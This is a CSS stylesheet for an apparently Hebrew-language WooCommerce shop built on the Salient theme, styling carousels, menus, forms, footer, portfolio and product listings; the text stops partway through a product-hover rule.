.mobile-posts .mega-post-para {
	padding: 0px 10px 0 10px;
}
.mobile-posts .slick-next::after
{
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 20px;
}
.mobile-posts .slick-next::before{
    content:unset !important;
}
.mobile-posts .slick-next::after {
	content: "\f105" !important;
	font-weight: bold;
	line-height: unset !important;
}
.mobile-posts .slick-prev::before {
	content: "\f104" !important;
	font-weight: bold;
}
.mobile-posts  .blue_text a {
	color: #0b27f4;
}
.mobile-posts .vc-post-styling .slick-prev::before, .mobile-posts .vc-post-styling .slick-next::after {
	background: none !important;
	padding: 3px 10px !important;
	opacity: 1 !important;
	color: #0b27f4 !important;
	font-size: 26px;
	vertical-align: middle;
}
.mobile-posts .slick-slider .slick-arrow {
	border: 0px !important;
	background: none !important;
	font-size: 18px;
	color: #0b27f4;
	font-weight: 600;
	width: auto;
	font-family: "Miriam Libre";
	height: 16px;
	line-height: 16px;
}
.mobile-posts .vc-post-styling .slick-next {
	right: calc(50% - 150px) !important;
	left: unset;
}
.mobile-posts .vc-post-styling .slick-prev {
	left: calc(50% - 150px) !important;
	right: unset;
	border-right: 2px solid #0b27f4 !important;
	border-radius: 0 !important;
	padding-right: 10px;
}
body.material nav  .cart-menu i.icon-salient-cart, body.material a#mobile-cart-link i.icon-salient-cart{
	font-family: FontAwesome !important;
	font-weight: normal;
	font-style: normal;
}
body.material nav .cart-menu .icon-salient-cart::before, body.material a#mobile-cart-link i.icon-salient-cart::before {
	content: "\f290";
	font-size: 18px;
}
 body.material a#mobile-cart-link i.icon-salient-cart::before {
	content: "\f290";
	font-size: 24px;
	color: gray;
}
body.material a#mobile-cart-link:hover i.icon-salient-cart::before {
	color: #ffdc73;
}
#header-outer #mobile-cart-link .cart-wrap {
	position: absolute;
	top: 50%;
	margin-top: -17px;
	right: -5px;
	color: #fff;
}
#header-outer #mobile-cart-link .cart-wrap span {
	border-radius: 50%;
	height: 17px;
	width: 17px;
	text-align: center;
	line-height: 16px;
	font-size: 12px;
	display: block;
	visibility: hidden;
}
#header-outer #mobile-cart-link .cart-wrap span {
	background-color: #ffdc73 !important;
	visibility: visible !important;
	color: #000;
}
#header-outer a.cart-contents .cart-wrap span {
	background-color: #ffdc73 !important;
	color: #1d1e1c;
	visibility: visible !important;
	line-height: 20px !important;
	width: 20px !important;
	height: 20px !important;
	font-size: 14px !important;
	font-weight: normal !important;
}
#mobile-menu .secondary-header-items {
	display: none;
}
.related-upsell-carousel.nectar-woo-flickity section > h2 {
	display: block;
}
body.single-product .woocommerce-tabs .woocommerce-Tabs-panel {
	text-align: center;
}
body  #page-header-bg .span_6 {
  top: 50% !important;
  transform: translateY(-50%) !important;
}
body.home #page-header-wrap {
	display: none !important;
}
.container-wrap {
	padding-bottom: 80px !important;
}
body.home .container-wrap {
	padding-bottom: 0 !important;
}
.simple-slideout-menu-panel .slideout-menu > ul {
	display: none;
}
header#top nav ul.buttons.sf-menu {
	margin-right: 0 !important;
}
/**header social widget**/
.banner-social {
	display: none;
	position:relative;
}
.banner-social .social-cont {
	position: absolute;
	z-index: 999;
	top: 80px;
	right: 70px;
	direction: ltr;
	width:155px;
}
body.single-product .banner-social {
	display: block;
}
.banner-social .nectar_icon i.fa{
    font-size: 26px; 
    line-height: 26px; 
    height: 26px; 
    width: 26px;
    line-height: 36px;
}
body.single-post .banner-social, body.attachment .banner-social {
  display: block;

}
body.single-post .banner-social .social-cont {
  top: 160px;
  right: 52px;
}
body.woocommerce-cart .banner-social {
	display: block;
}
body.woocommerce-cart .banner-social .social-cont, body.woocommerce-checkout .banner-social .social-cont {
	top: 230px;
}
body.woocommerce-cart .container.main-content , body.woocommerce-checkout .container.main-content {
	margin-top: 50px;
}
/**end header social widget***/
#page-header-bg > div.page-header-overlay-color:first-child, body.single-post #nectar-page-header-p-wrap {
	background-image: url('https://www.vastu.co.il/wp-content/uploads/2023/05/bg-page-title.jpg');
	background-position: center bottom;
	background-color: transparent !important;
	background-repeat: no-repeat;
	background-size: cover;
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	margin-left: unset;
}
body.single-post #nectar-page-header-p-wrap .page-header-bg-image{
    display:none !important;
}
.main-content a {
	font-weight: 600;
}
.home-slider-row .swiper-container {
  background-color: transparent !important;
}
.swiper-slide.home-slider {
  background-color: transparent !important;
}
.home-content-social .nectar_icon {
	background: #000;
	margin: 5px;
	border-radius: 50%;
	width: 40px;
    height: 40px;
    text-align: center;
}

#sidebar .home-content-social .nectar_icon {
    line-height: 40px;
    height: 34px;
    width: 34px;
}

.home-content-social .nectar_icon_wrap .nectar_icon i::before{
    font-size:20px;
}
.blue_text, .blue_text a {
	color: #34489d;
}
.blue_text {
	/*! color: #011bce; */
	font-size: 18px;
		font-weight: 600;

}
.vastu_featured_products .nectar-fancy-box .text {
	position: absolute;
	bottom: 15px;
	z-index: 99;
	width: 100%;
	padding: 0 !important;
	text-align: center;
}
/*.vastu_featured_products .nectar-fancy-box[data-style="image_above_text_underline"].aspect-4-5 .box-bg {
	padding-bottom: calc((8 / 4) * 100%) !important;
}
.h_product_twocol .nectar-fancy-box:nth-child(3) .image-wrap .box-bg {
  padding-bottom: calc((2 / 4) * 100%);
}*/
.vastu_featured_products .nectar-fancy-box[data-style="image_above_text_underline"].aspect-1-1 .box-bg {
  padding-bottom: calc((8.3 / 10) * 100%);
}

.vastu_featured_products .nectar-fancy-box[data-style="image_above_text_underline"].aspect-4-5 .box-bg {
  padding-bottom: calc((16.6 / 10) * 100%) !important;
}
.vastu_featured_products .h_product_twocol .nectar-fancy-box:nth-child(3) .image-wrap .box-bg {
  padding-bottom: calc((10 / 24.1) * 100%);
}
.vastu_featured_products .nectar-fancy-box .text h3 {
  color: #404040;
  font-size: 19px;
  font-weight: 700;
}

.vastu_featured_products .nectar-fancy-box .text h3::after {
	background-color: #000;
	bottom: 0px;
	content: "";
	display: block;
	height: 5px;
	left: 0;
	margin: auto;
	position: absolute;
	right: 0;
	width: 45px;
}
.vastu_featured_products .nectar-fancy-box.nectar-underline h3 {
	background: none;
}

.h_product_twocol .nectar-fancy-box:nth-child(3) {
	direction: rtl;
	overflow: visible;
	width: 200%;
	margin-left: -100%;
}
.catalog_sec .wpb_column.column_position_relative > .vc_column-inner {
	/*! background-size: cover; */
	/*! background-repeat: no-repeat; */
	/*! background-position: center center; */
	min-height: 64em;
	position: relative;
}
.center_sec.catlog_sec_main {
	background: rgba(23,23,23,.5);
	width: 80%;
	max-width: 600px;
	text-align: center;
	padding: 73px;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto !important;
	max-height: 380px;
}
.center_sec.catlog_sec_main h2 {
	font-size: 80px;
	font-family: miriam libre;
	margin-top: 0;
	margin-bottom: 15px;
	margin-top: 15px;
	line-height: 1.2;
}
.center_sec.catlog_sec_main h2 a:hover{
    color:#ffdc73;
}
.center_sec.catlog_sec_main h2 a{
    color: #fff;
    font-weight: 700;
}

.center_sec.catlog_sec_main .cat_sub_h {
	border-top: 3px solid #fff;
	border-bottom: 3px solid #fff;
	max-width: 280px;
	margin-left: auto;
	margin-right: auto;
}
.center_sec.catlog_sec_main .cat_sub_h h3 {
	font-size: 24px;
	line-height: 24px;
	color: #fff;
	margin-top: 15px;
	margin-bottom: 15px;
	font-weight: 400;
}
.new_sale_sec .newsale_bg_sec {
	background-repeat: no-repeat;
	background-size: 99%;
	background-repeat: no-repeat;
	background-position: center center;
	padding: 1px;
}
.newsale_main {
	background: rgba(23,23,23,.5);
	width: 70%;
	max-width: 288px;
	margin: 25% auto !important;
	text-align: center;
	padding: 6%;
}
.newsale_main h2 {
	font-size: 80px;
	color: #fff;
	font-family: miriam libre;
	margin-top: 0;
	margin-bottom: 0;
	margin-top: 0;
	line-height: 80px;
}
.newsale_main .newsale_sub_h {
	border-top: 2px solid #fff;
	border-bottom: 2px solid #fff;
	max-width: 115px;
	margin-left: auto;
	margin-right: auto;
}
.newsale_main .newsale_sub_h h3 {
	font-size: 24px;
	line-height: 24px;
	color: #fff;
	margin-top: 10px;
	margin-bottom: 10px;
}
.newsale_main .newsale_sub_h h3 a:hover{
    color:#ffdc73;
}
.newsale_main .newsale_sub_h h3 a{
  color: #fff;
}
.new_sale_sec .blue_text a:hover{
    color:#ffdc73;
}
.vastu_form_bg .home-contact-inner .vc_column-inner {
	position: relative;
	min-height: 48em;
}
.home_cont_form {
	background: rgba(23,23,23,.5);
	width: 70%;
	max-width: 584px;
	text-align: center;
	padding: 70px;
	min-height: 365px;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto;
	max-height: 370px;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form h2 {
	color: #fff;
	font-size: 26px;
	line-height: 26px;
	margin-bottom: 28px;
	margin-top: 0;
}
.home_cont_form {
	text-align: center;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form input {
	color: #000 !important;
	font-size: 18px;
	font-weight: 900;
	margin-bottom: 10px;
	width: 100%;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form .cbox::after {
	content: "";
	display: block;
	clear: both;
}
input[type="text"], input[type="search"], input[type="email"], input[type="url"], input[type="password"], input[type="tel"], textarea, select {
	padding: 0 15px;
	color: #878787;
	height: 42px;
	line-height: 1;
	background-color: #f5f5f5;
	border: none;
	-webkit-transition: all .2s;
	-o-transition: all .2s;
	transition: all .2s;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form .wpcf7-submit {
	background-color: transparent;
	border: 4px solid #fff;
	float: left;
	height: 38px;
	padding: 0 36px !important;
	color: #fff !important;
	width: auto !important;
	border-radius: 0;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form input {
	color: #000 !important;
	font-size: 18px;
	font-weight: 900;
	margin-bottom: 10px;
	width: 100%;
	border-radius: 0;
}
body.home .wpcf7 .wpcf7-submit:disabled {
	cursor: not-allowed;
}
body.home .accept_box {
  float: right;
}
.home_cont_form {
	text-align: center;
}
body.home .accept_box > p > span, body.home .accept_box > input[type="checkbox"] {
	display: inline-block !important;
	color: #fff;
	vertical-align: middle !important;
	width: auto !important;
	margin: 0 0 0 12px !important;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form .wpcf7-submit:hover {
	background-color: #000;
	border: 4px solid #000;
	color: #fff !important;
	    -ms-transform: translateY(0px);
transform: translateY(0px);
-webkit-transform: translateY(0px);
}
.wpcf7-not-valid-tip {
	color: #dc3232 !important;
	font-size: 1em !important;
	font-weight: 400;
	display: block;
	direction: rtl;
	background: transparent;
	float: right;
}
/***Search***/
.small-nav #logo img {
  height: 65px !important;
}
.small-nav #logo {
  padding-top: 5px;
  padding-bottom: 5px;
}
#topbar-widget-area {
	float: left;
	line-height: 50px;
	color: #fff;
	font-size: 16px;
}
body.material #header-secondary-outer .nectar-center-text {
	position: unset;
	width: auto;
	float: left;
	-webkit-transform: unset;
	transform: unset;
	line-height: 50px;
	text-align: left;
	padding: 0 !important;
	margin-left: 14px;
    margin-right: 14px;
}
body #header-secondary-outer nav > ul > li > a {
	font-size: 16px !important;
}
body.material #header-secondary-outer nav > .sf-menu {
	padding: 15px 20px 8px 0;
}
.top-bar-search {
  float: right;
  line-height:50px;
}
#header-outer .vastu_top_search {
  display: inline-block;
  vertical-align: middle;
}
.search-form {
  position: relative;
}
#header-outer .search-form input[type="text"] {
  padding-left: 45px;
  padding-right: 15px;
  color: #333;
  height: 26px;
  background: #f6f6f6;
  width: 252px;
  border-radius:0;
}
#header-outer .search-form button[type="submit"] {
  color: #000;
  left: 0;
  right: auto;
}
#header-outer .search-form button[type="submit"] {
	position: absolute;
	/*! right: 0; */
	top: 0;
	border: none;
	padding: 0;
	height: 45px;
	width: 45px;
	background-color: transparent !important;
	color: #000;
	font-size: 14px;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}
#header-outer .fa.fa-search {
	display: inline-block;
	top: 0;
}
#header-outer .search-form button[type="submit"] i {
	-ms-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
}
/***End Search***/
/**mega menu**/
#top nav > ul > .megamenu.category-megamenu ul > li {
  display: inline-flex;
  width: 196px !important;
  max-width: unset;
  column-gap: 0;
  -webkit-gap: 0;
  -moz-gap: 0;
  text-align: right;
  border-top: 1px solid #dddcdc;
  padding: 0;
  border-left: none !important;
}
#header-outer nav > ul > .megamenu.category-megamenu .sub-menu {
  padding: 0 12px 12px;
  text-align: center;
}
#top nav > ul > .megamenu.category-megamenu ul > li .image-layer-outer {
	width: 150px;
	height: 75px;
	margin-top: 5px;
	margin-bottom: 5px;
}
#top nav > ul > .megamenu.category-megamenu ul > li .image-layer-outer .image-layer {
	background-size: contain;
	background-repeat: no-repeat;
}
#top nav > ul > .megamenu.category-megamenu ul > li .image-layer-outer .color-overlay {
	display: none;
}
#top nav > ul > .megamenu.category-megamenu ul > li > a > .nectar-ext-menu-item.style-img-above-text {
	flex-direction: unset;
}
#top nav > ul > .megamenu.category-megamenu ul > li .inner-content {
	margin-right: 12px;
    font-size: 15px;
    text-align: right;
}
#top nav > ul > .megamenu.category-megamenu ul > li .inner-content .menu-title-text {
    display: block;
    width: 60%;
    line-height: 1.2;
}
#header-outer nav > ul > .megamenu.category-megamenu ul > li:last-child {
	padding-right: 0;
}
#top nav > ul > .megamenu.category-megamenu ul > li > a {
	padding: 0 !important;
}
#top nav > ul > .megamenu.category-megamenu .sub-menu {
	width: 1024px;
	left: 0;
	right: 0;
	margin-left: auto;
	margin-right: auto;
	/*height: calc(100vh - 130px);
	overflow: auto;*/
}
#top .megamenu.category-megamenu .sub-menu > li.mega-menu-heading {
  width: 100% !important;
  float: right;
  height: 40px;
  margin-bottom: 5px;
  max-width: 100%;
  line-height: 40px;
  margin-top: 5px;
  border-top: none;
}
.mega-menu-heading h2 {
  font-size: 20px;
  color: #ffdc73;
}
#top nav ul.sf-menu li.menu-item-has-children > a::after {
	content: "\e60a";
	font-family: icomoon !important;
	margin-right: 3px;
}
@media (max-width: 1200px) and (min-width: 992px) {
    #top nav > ul > .megamenu.category-megamenu .sub-menu {
        width: 824px;
    }
}
/**end mega menu**/
/***Breadcrumbs***/
.breadcrumbs-over-image #breadcrumbs, .breadcrumbs-over-image #breadcrumbs {
  display: inline-block;
  box-shadow: 1px 1px 12px 8px rgba(0,0,0,.3) !important;
  background: #fff;
}
.breadcrumbs-over-image #breadcrumbs > span >span {
  padding: 9px 20px;
  display: inline-block;
  color: #333 !important;
}
.container-wrap #breadcrumbs {
	display: none;
}
.woocommerce-breadcrumb {
  display: inline-block;
  box-shadow: 1px 1px 12px 8px rgba(0,0,0,.3) !important;
  background: #fff;
  padding-left: 10px !important;
  padding-right: 10px !important;
  line-height:45px;
}
.woocommerce-breadcrumb span, .woocommerce-breadcrumb span a {
  padding: 9px 10px;
  color: #333 !important;
  opacity: 1 !important;
}
.nectar-shop-header .woocommerce-breadcrumb {
	display: none;
}
.woocommerce .woocommerce-breadcrumb a, .woocommerce .woocommerce-breadcrumb a:hover {
	background-image: none !important;
}
body .woocommerce-breadcrumb .fa.fa-angle-right:before {
 content:"\e608";
}
/*#ajax-content-wrap > #breadcrumbs {
	position: absolute;
	z-index: 999;
	background: #fff;
	top: 160px !important;
	width: auto;
	left: 0;
	right: 0;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
	padding: 5px;
	height: 42px;
}*/

/***End breadcrumbs***/
/***contact page**/
.contact-waze-column .icon-title {
	font-size: 18px;
	font-weight: 700;
}
.contact-waze-column .iwithtext .iwt-text {
	padding-right: 50px;
}
.contact-waze-column .contact-icon-description {
	padding-right: 50px;
}
.contact-box {
  padding-right: 25px;
}

.contact-waze-column .iwithtext {
  margin-bottom: 0;
}
.contact-form-column form.wpcf7-form label {
  color: #3f3f3f;
  font-weight: 700;
}
.contact-form-column form.wpcf7-form input, .contact-form-column form.wpcf7-form textarea {
	width: 97%;
	background: 0 0 !important;
	border: 1px solid #3f3f3f;
	color: #878787;
	border-radius: 0;
	margin-bottom: 5px; 
}
.contact-form-column form.wpcf7-form label + br {
	display: none;
}
.contact-form-column form.wpcf7-form .wpcf7-form-control-wrap.agree {
	display: flex;
	align-items: center;
	width: 300px;
	min-width: 300px;
	margin-bottom: 20px;
}
.contact-form-column form.wpcf7-form  input[type="submit"], .contact-form-column form.wpcf7-form  input[type="checkbox"] {
	width: auto;
}
.contact-form-column form.wpcf7-form textarea {
	height: auto;
	padding-top: 15px;
}
.contact-form-column form.wpcf7-form .wpcf7-list-item-label {
	color: gray !important;
}
.contact-form-column form.wpcf7-form input[type="submit"] {
	background: #3f3f3f !important;
	width:97%;
	color:#ffffff;
	border-radius:0px !important;
}
.contact-form-column form.wpcf7-form  input[type="submit"]:hover {
	background: #0c0c0c !important; 
}
.contact-form-column form.wpcf7-form .wpcf7-not-valid-tip {
	width: 97%;
	display: block;
	float: none;
	box-shadow: none;
}
.contact-page-header .nectar_icon_wrap {
	margin-bottom: 0 !important;
}
.wpcf7-response-output {
	direction: rtl;
}
a:hover {
	color: #ffdc73;
}
/***end contact page***/

/****footer bar****/
.hours-footer-bar {
  background: #000;
  color: #fff;
  padding: 20px 0;
  margin-top: 5px;
}
.footer_bar {
  margin: 0;
}
.hours-footer-bar > div {
  max-width: 830px;
  margin: auto;
}
 .footer_bar li {
  border-left: 4px solid #f0f0f0;
  border-right: 4px solid #f0f0f0;
  color: #fff;
  display: inline-block;
  float: left;
  height: 57px;
  padding: 0 17px;
}
.footer_bar li {
  position: relative;
}
.footer_bar > li:last-child {
  margin-left: -4px;
}
 .foo_hours {
  font-size: 36px;
  line-height: 43.2px;
}
.footer_bar a {
	color: #fff;
}
.footer_bar a:hover {
	color: #ffdc73;
}

/****end footer bar****/
/***footer***/
#footer-outer #footer-widgets .row .span_12 > .widget_nav_menu {
  padding-left: 27px;
  padding-right: 27px;
  float: right;
  text-align: right;
}
#footer-outer #footer-widgets .row .span_12 > .widget_nav_menu li {
	margin: 0;
	width: 100%;
	text-align: right;
	padding:0 !important;
}
#footer-outer #footer-widgets .row .span_12 > .widget_nav_menu ul > li:first-child {
	font-size: 20px;
	font-weight: 700;
	border-bottom: 1px dashed #858587 !important;
	padding-bottom: 5px !important;
}
#footer-outer a:not(.nectar-button):hover, #footer-outer #copyright .copyright a:hover {
	color: #ffdc73 !important;
	opacity:1 !important;
}
#copyright .copyright {
	float: right;
	text-align: right;
	color: #ffff;
	font-size: 15px;
}
#footer-outer .container {
	max-width: 100%;
}
#footer-outer[data-cols="1"] #footer-widgets .container .col {
	width: 100%;
	display: flex;
	flex-wrap: wrap;
	direction: rtl;
}
/***end footer***/
/***portfolio page**/
.vastu-portfolio-grid .nectar-love-wrap, .vastu-portfolio-grid .work-meta p {
  display: none;
}
.vastu-portfolio-grid .work-meta {
  width: 100%;
  min-height: 75px;
  border: 1px solid #eee;
}
.vastu-portfolio-grid .work-meta .title {
	text-align: center;
	margin-top: 20px;
	padding-bottom: 10px;
	line-height: 30px;
		        -webkit-transition: all .35s ease;
-o-transition: all .35s ease;
transition: all .35s ease;
}
.vastu-portfolio-grid .work-item {
  margin-bottom: 0 !important;
}
body .vastu-portfolio-grid .portfolio-items .col .work-item .work-info-bg {
  background: -webkit-radial-gradient(circle,rgba(0,0,0,0.1),#000000);
  background: -o-radial-gradient(circle,rgba(0,0,0,0.1),#000000);
  background: -moz-radial-gradient(circle,rgba(0,0,0,0.1),#000000);
  background: radial-gradient(circle,rgba(0,0,0,0.1),#000000);
}
body.rtl .vastu-portfolio-grid .portfolio-items .col .work-item .work-info-bg {
	background-color: transparent !important;
}
body .vastu-portfolio-grid .portfolio-items .col .work-item .default-link:first-child::before {
  content: "\f002";
  font-family: FontAwesome;
  height: 20px;
  position: absolute;
  font-size: 20px;
  margin-left: -10px;
    -webkit-transition: all .35s ease;
-o-transition: all .35s ease;
transition: all .35s ease;
color:#ffdc73;
}
body .vastu-portfolio-grid .portfolio-items .col .work-item .default-link:first-child {
  display: inline-block;
  font-size: 0 !important;
}
body .vastu-portfolio-grid .portfolio-items .col .work-item .default-link:last-child {
	width: 100%;
	display: inline-block;
	color: #3f3f3f;
	font-size: 16px;
	text-transform: uppercase;
	font-weight: 700;

}
body .vastu-portfolio-grid .portfolio-items .col .work-item .default-link{
    background:none;
    padding: 5px;
}
body .vastu-portfolio-grid .portfolio-items .col .work-item .default-link:hover, body .vastu-portfolio-grid .portfolio-items a:hover h4 {
    color:#ffdc73 !important;
        -webkit-transition: all .35s ease;
-o-transition: all .35s ease;
transition: all .35s ease;
}
body .vastu-portfolio-grid .portfolio-items .col .work-item .default-link:first-child:hover::before  {
  font-size: 36px;
  -webkit-transition: all .35s ease;
-o-transition: all .35s ease;
transition: all .35s ease;
  margin-left: -15px;
}
body .vastu-portfolio-grid .work-meta .title::before {
	content: '';
	width: 50px;
	height: 1px;
	background-color: #3f3f3f;
	position: absolute;
	bottom: 0;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	left: 50%;
	background-color: #3f3f3f;
}
body .vastu-portfolio-grid .portfolio-items .col .work-item img {
	width: 100%;
}
/***end portfolio page***/
/***woocommerce***/
 .nectar-shop-header .page-title {
	font-size: 36px !important;
	font-weight: normal;
	text-align: center;
	color: #333;
}
/***end woocommerce***/
/***single portfolio***/
#full_width_portfolio .portfolio-title {
  font-size: 24px;
  font-weight: 700;
  color: #333;
  text-transform: uppercase;
}
#full_width_portfolio .portfolio-info-box h6 {
  color: #3f3f3f;
  font-size: 18px;
  margin-top: 30px;
  font-weight: 700;
}
#full_width_portfolio .portfolio-term-date {
  color: #3f3f3f;
  direction: rtl;
}
#full_width_portfolio .portfolio-term-cat {
  text-align: right;
  text-transform: uppercase;
  color: #3f3f3f;
}
.portfolio-social-profile-wrapper {
  list-style: none;
  list-style-type: none;
}
.portfolio-social-profile-wrapper li {
  list-style: none;
}
.portfolio-social-profile-wrapper li {
  float: right;
  display: inline-block;
  margin: 0 9px;
  width: 40px;
  height: 40px;
  border: 1px solid #eee;
}
.portfolio-social-profile-wrapper li a {
  display: block;
}
.portfolio-social-profile-wrapper li a i {
  line-height: 38px !important;
  width: 40px;
  text-align: center;
  display: inline-block;
  text-rendering: auto;
  color: gray;
}
.portfolio-social-profile-wrapper li a:hover i {
  color: #ffdc73;
}
.breadcrumbs-over-image #breadcrumbs span, .breadcrumbs-over-image #breadcrumbs a {
  font-size: 15px;
  color: #333 !important;
}
.breadcrumbs-over-image {
  text-align: center;
}
/***end single portfolio***/
/***side menu**/
.simple-slideout-menu-panel .slideout-menu {
	display: none;
}
.simple-slideout-menu-panel.right .simple-slideout-menu-close {
	right: 10px;
	top: 10px;
}
body .simple-slideout-menu-panel {
	max-width: 270px !important;
	background: #333 !important;
	color: #fff !important;
position:fixed;
 z-index:9999;
 top:0;
 left:100%;
 bottom:0;
 overflow:hidden;
 padding:25px;
     -webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.2);
 -moz-box-shadow:0 0 10px 0 rgba(0,0,0,.2);
 box-shadow:0 0 10px 0 rgba(0,0,0,.2);
 -webkit-transition:all .5s;
 -o-transition:all .5s;
 transition:all .5s;
  transform:translateX(0);
}
body .simple-slideout-menu-panel.open{
     -webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.2);
 -moz-box-shadow:0 0 10px 0 rgba(0,0,0,.2);
 box-shadow:0 0 10px 0 rgba(0,0,0,.2);
 -webkit-transition:all .5s;
 -o-transition:all .5s;
 transition:all .5s;
  transform:translateX(0);

}
#simple-slideout-menu-panel a.active[data-trigger="simple-slideout"] .dashicons-menu::before,#simple-slideout-menu-panel a[data-trigger="simple-slideout"] .dashicons-menu::before {
	content: "\f335";
	color: #fff;
	font-weight: bold;
	font-size:25px !important;
}
.simsm-shortcode-ui.active[data-trigger="simple-slideout"] .dashicons-menu::before {
	content: "\f333";
	
}
.simsm-shortcode-ui[data-trigger="simple-slideout"] .dashicons-menu::before {
    color:#fff; 
    font-size: 20px !important;
}
.simsm-shortcode-ui[data-trigger="simple-slideout"]:hover .dashicons-menu::before{
    color:#ffdc73;
}
.simple-slideout-menu-panel .side-canvas {
	height: auto;
	margin-top: 5px;
	margin-bottom: 30px;
}
.simple-slideout-menu-panel .side-canvas {
  text-align: center;
}
.simple-slideout-menu-panel .side-canvas img {
  margin-top: 50px;
}

/***end side menu**/
/***woo cate page**/
.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count {
  display: none;
}

.woocommerce-products-header {
	text-align: center;
}
body.tax-product_cat .nectar-shop-header h1 {
  color: #1d1e1c !important;
  font-size: 35px !important;
  margin-top: 15px;
}
body.tax-product_cat .woocommerce-products-header {
	color: #333;
	margin-bottom: 15px;
	max-width: 1200px;
	margin: 0 auto;
}
.woocommerce .classic .product-wrap .add_to_cart_button span {
	display: none;
}
ul.products li.product:hover{
    -webkit-box-shadow: 0 2px 15px 0 #dedede;
-moz-box-shadow: 0 2px 15px 0 #dedede;
box-shadow: 0 2px 15px 0 #dedede;
}
.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button {
/*	width: 50% !important;*/
	background-color: #fff !important;
	color: #1d1d1b;
	float:right;
}
.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button:hover{
color:#ffdc73;    
}
.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] .add_to_cart_button, .woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] .button.product_type_variable, .woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button.product_type_simple, .woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button.nectar_quick_view{
    border-radius:0px !important;   
    
}
.woocommerce ul.products li.product .product-wrap:hover .product-add-to-cart {
  background-color: #fff !important;
  width: 100% !important;
  z-index: 99;
	-webkit-transition: all .2s;
-o-transition: all .2s;
transition: all .2s;
}
.woocommerce .classic .product-wrap .product-add-to-cart {

	display: flex;
	justify-content: center;
	align-items: center;
}
.woocommerce ul.products li.product .product-wrap .product-add-to-cart > a:first-child {
  display: none !important;
}
.woocommerce .classic .product-add-to-cart .nectar_quick_view:hover span {
  opacity: 1;
}
/*.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] .add_to_cart_button, .woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] .button.product_type_variable, .woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button.product_type_simple{
	text-align:left;
}
.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button.nectar_quick_view{
	text-align:right;
}*/
.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button.nectar_quick_view .icon-salient-m-eye::before {
	content: "\f002";
  font-family:FontAwesome;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
	font-size: 19px;
	margin-top: 25px;
	font-weight: 700;
	color: #3f3f3f;
	padding-bottom: 0px;
	padding-left: 10px;
	padding-right: 10px;
	-webkit-transition: all .35s ease;
-o-transition: all .35s ease;
transition: all .35s ease;
}
.woocommerce ul.products li.product .loop-title-link:hover h2 {
	color: #ffdc73;
}
body.woocommerce ul.products li.product .price, body.woocommerce ul.products li.product .price ins, body.woocommerce ul.products li.product .price ins .amount {
	font-size: 19px;
	font-weight: 900;
	color: #1d1e1c !important;
	font-family: Miriam Libre;
}
.woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del {
	font-size: 19px;
	color: #1d1e1c !important;
	display: inline;
	font-weight: 900;
	opacity: 1;
}
body.woocommerce ul.products li.product .price {
	padding-left: 10px;
	padding-right: 10px;
}
body.archive.woocommerce.tax-product_cat #ajax-content-wrap .container {
	width: 100%;
	max-width: 100%;
	padding-left: 15px;
	padding-right: 15px;
}
.nectar-shop-header {
	margin-top: 55px;
	margin-bottom: 25px;
}
/***end woo cate page**/
/**Product hover***/
ul.products li.product .product-hover-sign {
  position: absolute;
  width: 50px;
  height: 50px;
  display: block;
  top: 50%;
  -webkit-transform: translate3d(0,-50%,0);
  transform: translate3d(0,-50%,0);
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
  z-index:13;
}
ul.products li.product .product-hover-sign hr:nth-child(1) {
	-moz-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(0,0,1);
	-webkit-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(0,0,1);
	-ms-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(0,0,1);
	-o-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(0,0,1);
	transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(0,0,1);
}
ul.products li.product .product-hover-sign hr {
	border-top: 1px solid #ffdc73;
}
ul.products li.product .product-hover-sign hr {
	top: 50%;
	-webkit-transition: all .35s ease;
	-o-transition: all .35s ease;
	transition: all .35s ease;
	-webkit-transform: translate3d(-50%,-50%,0);
	transform: translate3d(-50%,-50%,0);
	-o-transform-origin: 50%;
	-webkit-transform-origin: 50%;
	-moz-transform-origin: 50%;
	-ms-transform-origin: 50%;
	transform-origin: 50%;
	width: 40px;
	opacity: 0;
	margin: 0;
	left: 50%;
	position: absolute;
	border: 0;
	border-top: 1px solid #ffdc73;
	height: 2px;
	z-index: 11;
}
ul.products li.product .product-hover-sign hr:nth-child(2) {
	-moz-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(0,0,1);
	-webkit-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(0,0,1);
	-ms-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(0,0,1);
